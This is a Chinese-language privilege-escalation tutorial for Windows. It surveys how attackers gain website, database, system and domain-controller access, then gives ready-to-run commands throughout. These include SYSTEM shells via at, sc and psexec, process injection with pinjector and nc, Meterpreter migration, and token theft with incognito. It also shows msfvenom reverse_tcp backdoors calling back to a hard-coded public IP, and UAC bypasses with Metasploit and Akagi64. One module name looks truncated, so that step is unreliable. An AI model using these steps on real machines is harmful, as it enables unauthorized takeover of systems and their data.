权限提升--Windows本地用户

目录

知识点

1、需要了解掌握的权限

2、常见权限获取方法简要归类说明

3、常见权限获取后的影响

案例演示

Windows权限提升-AT

Windows权限提升-SC

Windows权限提升-PS

Windows权限提升-迁移注入

Windows权限提升-MSF迁移注入

Windows权限提升-令牌窃取

Windows权限提权-Bypass

Windows权限提权-UACME

知识点

1、需要了解掌握的权限

后台权限,网站权限,数据库权限,接口权限,系统权限,域控权限等

2、常见权限获取方法简要归类说明

后台权限:SQL注入,数据库备份泄露,默认或弱口令等获取帐号密码进入

网站权限:后台提升至网站权限,RCE或文件操作类、反序列化等漏洞直达Shell

数据库权限:SQL注入,数据库备份泄露,默认或弱口令等进入或网站权限获取后转入

接口权限:SQL注入,数据库备份泄露,源码泄漏,培植不当等或网站权限获取后转入

系统权限:高危系统漏洞直达或网站权限提升转入、数据库权限提升转入,第三方转入等

域控权限:高危系统漏洞直达或内网横向渗透转入,域控其他服务安全转入等

3、常见权限获取后的影响

后台权限:

常规WEB界面文章分类等操作,后台功能可操作类

网站权限:

查看或修改程序源代码,可以进行网站或应用的配置文件读取(接口配置信息,数据库配置信息等),还能收集服务器操作系统相关的信息,为后续系统提权做准备。

数据库权限:

操作数据库的权限,数据库的增删改等,源码或配置文件泄漏,也可能是网站权限(webshell)进行的数据库配置文件读取获得。也可以作为提升系统权限手段。

接口权限:

后台或网站权限后的获取途径:后台(修改配置信息功能点),网站权限(查看的配置文件获取),具体可以操作的事情大家自己想想。

系统权限:如同在你自己操作自己的电脑一样

域控权限:如同在你自己操作自己的虚拟机一样

案例演示



Windows权限提升-AT

at命令提权的原理--需要admin用户。

at命令是一个计划命令,可以在规定时间完成一些操作,这个命令调用system权限。

适用版本:Win2000 & Win2003 & XP & win7之前的版本中还是存在的,在Win7以后被剔除.

当我们拿到低权限的用户,通过连接上服务器后,可以通过at命令来进行本地提权。

命令:at 21:00 /interactive cmd (在21::00分生成一个交互式的System权限的cmd)



Windows权限提升-SC

sc是用于与服务控制管理器和服务进行通信的命令行程序。提供的功能类似于控制面板中管理工具项中的服务。适用版本:windows 7、8、03、08、12、16

#创建一个名叫syscmd的新的交互式的cmd服务

命令:sc Create syscmd binPath= "cmd /K start" type= own type= interact

#运行服务

命令:sc start syscmd



Windows权限提升-PS

PsTools下载

命令:psexec.exe -accepteula -s -i -d cmd #调用运行cmd

直接下载工具,利用命令执行cmd即可



Windows权限提升-迁移注入

该方法可以简单的理解为在一个system权限执行的进程中,打开一个后门,将cmd的线程注入进行。

获取进程信息,找到为system的信息

pinjector -l

在system的进程下弄个cmd线程,并开启一个3333端口

pinjector -p 356 cmd 3333

攻击机上进行监听即可

nc 127.0.0.1 3333

Windows权限提升-MSF迁移注入



利用kali的msf获取webshell后,利用ps命令查看进程

命令:ps

迁移对应PID,会尝试将本地的端口前移到目标的288端口,从而获取权限

命令:migrate PID

Windows权限提升-令牌窃取

假冒令牌可以假冒一个网络中的另一个用户进行各类操作。所以当一个攻击者需要域管理员的操作权限时候,需通过假冒域管理员的令牌进行攻击。



命令:msfvenom -p windows/meterpreter/reverse_tcp LHOST=47.94.236.117 LPORT=3333 -f exe -o msf.exe

生成后门,并进行监听获取webshell。



利用msf的incognito模块并利用命令获取令牌

命令:

use incognito 使用incognito模块

list_tokens -u 获取令牌



切换令牌从而获取权限



命令:impersonate_token "NT AUTHORITY\SYSTEM" 切换令牌

Windows权限提权-Bypass

利用msf后门获取webshell权限,此处常规操作,可以略过。

命令:msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.46.158 lport=3333 -f exe -o msf.exe 后门生成

利用msf中的bypassua目录进行提权。因为小编的获取webshell权限的会话是session 2,所以直接绑定session 2,通常情况下也可以绑定ip或端口。

getsystem提权即可。

命令:use exploit/windows/local/bypassua

![]()

Windows权限提权-UACME

UAC工具

UAC介绍:UAC即User Account Control,一般指用户帐户控制,是微软公司在其Windows Vista及更高版本操作系统中采用的一种控制机制。其原理是通知用户是否对应用程序使用硬盘驱动器和系统文件授权,以达到帮助阻止恶意程序(有时也称为“恶意软件”)损坏系统的效果。

通俗理解UAC:UAC简单既又通俗的理解就是在执行脚本或命令时会弹出窗口,确认知否执行。

利用Akagi64.exe 41或61去执行msf生成的后门脚本msf1.exe 利用Akagi64的41模式绕过uac执行exe文件。

Akagi64.exe 编号 调用执行

![]()

getsystem获取权限即可